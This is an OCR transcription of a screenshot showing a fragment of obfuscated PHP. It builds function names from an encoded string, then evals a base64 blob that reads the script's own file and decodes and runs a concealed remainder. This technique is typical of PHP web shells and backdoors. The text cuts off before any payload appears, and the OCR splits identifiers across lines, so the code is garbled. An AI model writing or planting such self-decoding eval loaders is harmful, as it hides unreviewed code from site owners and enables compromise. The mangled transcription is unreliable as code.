
*/
$OOO000000
=urldecode(
'%66%67%36%73%62%65%6
8%70%72%61%34%63%6f%5f%74%6e%64'
);
$GLOBALS
[
'OOO0000O0'
]=
$OOO000000
{
4
}.
$OOO000000
{
9
}.
$O
OO000000
{
3
}.
$OOO000000
{
5
}.
$OOO000000
{
2
}.
$OOO
000000
{
10
}.
$OOO000000
{
13
}.
$OOO000000
{
16
};
$GL
OBALS
[
'OOO0000O0'
].=
$GLOBALS
[
'OOO0000O0'
]
{
3
}.
$OOO000000
{
11
}.
$OOO000000
{
12
}.
$GLOBALS
[
'OOO0000O0'
]{
7
}.
$OOO000000
{
5
};
$GLOBALS
[
'OOO
000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$OOO00
0000
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$GLOBAL
S
[
'O0O000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
14
};
$GLOBALS
[
'O
0O000O00'
]=
$O0O000O00
.
$OOO000000
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$OOO000000
{
8
}.
$O
OO000000
{
5
}.
$OOO000000
{
9
}.
$OOO000000
{
16
};
$GL
OBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00O0000
=
0x1e78
;
ev
al
(
$GLOBALS
[
'OOO0000O0'
](
'JE8wMDBPME8wMD0kR0
xPQkFMU1snT09PMDAwTzAwJ10oJE9PTzBPME8wMCwncm
InKTskR0xPQkFMU1snTzBPMDBPTzAwJ10oJE8wMDBPME
8wMCwweDU4Myk7JE9PMDBPMDBPMD0kR0xPQkFMU1snT0
9PMDAwME8wJ10oJEdMT0JBTFNbJ09PTzAwMDAwTyddKC
RHTE9CQUxTWydPME8wME9PMDAnXSgkTzAwME8wTzAwLD
B4MWE4KSwnRW50ZXJ5b3V3a2hSSFlLTldPVVRBYUJiQ2